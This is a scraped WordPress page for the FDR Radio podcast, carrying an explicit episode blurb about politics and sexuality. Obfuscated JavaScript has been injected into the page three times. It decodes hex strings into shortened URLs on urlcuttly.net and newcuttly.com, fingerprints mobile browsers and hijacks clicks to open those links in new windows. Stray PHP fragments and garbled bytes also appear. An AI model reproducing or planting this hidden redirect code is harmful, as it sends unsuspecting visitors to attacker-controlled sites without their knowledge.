_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		        <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@drsuzy">
      <meta name="twitter:title" content="FDR Radio (F*ck Da Rich)">
      <meta name="twitter:description" content="Warning: Explicit Conversations About Politics, Culture, & Sexuality">
      <meta name="twitter:image" content="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg">
      </head>
<body class="wp-singular track-template-default single single-track postid-17553 single-format-standard custom-background wp-theme-materialcss loggedoff theme-materialcss woocommerce-no-js">
	<script>
		console.log('{"st":"12501045","st_sc":"02ab02ca"}');
	</script>
	    <div class="loaddr hide ">
      <p align="center" class="center">
            </p>
    </div>
        <ul id="side-nav" class="side-nav collapsible no-shadow"><li class="menu-item"><a id="logo-container" href="/" class="brand-logo"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span><p class="logo-byline">Live Saturday Nights</p></a></li></ul>
        <ul id="side-right" class="side-nav collapsible no-shadow"><li id="menu-item-2493" class="modal-trigger hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2493 custom-2493"><a title="Request a Show Topic" href="#ct-form" class="modal-trigger hide ">Request a Show Topic</a></li>
</ul>        

  <div class="navbar-fixed">
  <nav class="transparent affix-top" role="navigation" style="transform:translateZ(0);-moz-transform:translateZ(0)" data-spy="affix" data-offset-top="10">
      <div class="nav-wrapper nav-network white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li id="menu-item-2" class="menu-item-2 -"><a title="About"></a></li>
<li id="menu-item-9" class="menu-item-9 -"><a title="Cart"></a></li>
<li id="menu-item-10" class="menu-item-10 -"><a title="Checkout"></a></li>
<li id="menu-item-50" class="menu-item-50 -"><a title="Home"></a></li>
<li id="menu-item-11" class="menu-item-11 -"><a title="My Account"></a></li>
<li id="menu-item-5" class="menu-item-5 -"><a title="Newsletter"></a></li>
<li id="menu-item-2677" class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li id="menu-item-8" class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div>      <div class="nav-wrapper nav-main hcl">
      <div class="container">
            <a id="logo-container" href="/" class="brand-logo">
          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span>          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span>          <p class="logo-byline">Live Saturday Nights</p>      </a>
                <a href="#" data-activates="side-nav" class="button-collapse left"><i class="material-icons">menu</i></a><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div></div>
    <div class="nav-wrapper nav-secondary">
      <div class="container">
      <ul id="menu-left-menu" class="hide-on-med-and-down"><li class="menu-item menu-home"><a href="#" data-activates="side-nav" style="margin:0; display:block !important" class="button-collapse"> <img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"> Menu</a></li>		<li class="right"><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form></li>
		</ul>    </div></div>
    <div class="nav-wrapper nav-secondary-2 white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li class="menu-item-2 -"><a title="About"></a></li>
<li class="menu-item-9 -"><a title="Cart"></a></li>
<li class="menu-item-10 -"><a title="Checkout"></a></li>
<li class="menu-item-50 -"><a title="Home"></a></li>
<li class="menu-item-11 -"><a title="My Account"></a></li>
<li class="menu-item-5 -"><a title="Newsletter"></a></li>
<li class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div><div class="nav-wrapper nav-header-pr"><div class="container"><ul><li><a class="modal-trigger" href="#ct-newsletter">Now Available to Listen on All Platforms</a></li></ul></div></div>  </nav>
  </div>


<nav class="nav-footer music black hide">
  <div class="nav-wrapper transparent">
    <div class="container">
      <ul>
        <li class="menu-item" style="width:100%; position: relative;">
          <div id="media_player" class="card sticky-action transparent">
            <div class="card-content" id="iframe_video_container">
              <audio id="playmedia" class="playmedia" style="width:100%; height:100%" controls src="#"></audio>
            </div>
          </div>
        </li>      
        <!-- <li class="menu-item"><a href="#" class="white-text play_radio"><i class="material-icons">play_arrow</i></a></li>       -->
        <!-- <li class="menu-item">
            <div class="progress grey lighten-2"><div class="determinate" style="width:25%"></div></div>
        </li> -->
        <!-- <li class="menu-item"><a href="" class="white-text"><i class="material-icons">shuffle</i></a></li>   -->
        <!-- <li class="menu-item right"><a href="#" data-activates="upnext" class="button-music white-text"><i class="material-icons left">playlist_play</i> Up Next:</a></li> -->
      </ul>
    </div>
  </div>
</nav>



  <div class="body_box">
  <a href="#" class="next-swiperd"></a>��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="hero_title section white parallax-container valign-wrapper " id="title" style="height: 40vh;">


<div class="container"><div class="section">
  
  <div class="row ">
    <h1 class="col l8 push-l2 m10 push-m1  s12">F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark</h1>
      </div>
  <div class="row item-details">
        <span class="post-author">Written By: <a href="" class="chip waves-effect" target="_blank">Unscene Agency</a></span><br>
    <span class="post-date clearfix col s12 grey-text light">Last Updated: <strong>February 28, 2023</strong></span>

    

      </div>
  </div></div> <!-- container -->
  
  <div class="parallax"><img src="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg"></div>

  </div> <!-- section -->

  <div class="section white no-padding" ><div class="container">
    <div class="section">

      
      <div class="row">
      <div class="m9 s12 col" id="content">
           
                            
<p>Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… Warning: Explicit Conversations About Politics, Culture, &amp; Sexuality! This podcast also features sexy lefty investigations of erotophobic Perma War, circumcision trauma, ammosexual incel issues, sperm donor problems, Block Magic (Ding Dong YouTube CEO/Censor SusanWojcicki’s Gone—thanks to the Block Curse!), “Secret Love Affairs” (out of the Dr. Susan Block Show ancient archives—cheaters and cuckold dreamers—broadcast live 10/4/1992!) hot senior sex (with Pr. Max of course) and The Bonobo Way. Yes indeed, as Dr. Martin Luther King had a “dream”… I have a fantasy that one day, the deadly dystopian Capitalocene will give way to a beautiful Bonobocene era, and we will practice TheBonoboWay of female empowerment (Bonobo Sisterhood!) male well-being (Bonobo Love!) sharing resources (a little socialism) and peace through pleasure … instead of acting like baboons Read more prose and see the uncensored shows: https://drsusanblock.com/fdr-sotsu<br>Need to talk privately? Call Our Therapists Without Borders anytime: 213.291.9497. We&#8217;re here for YOU.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 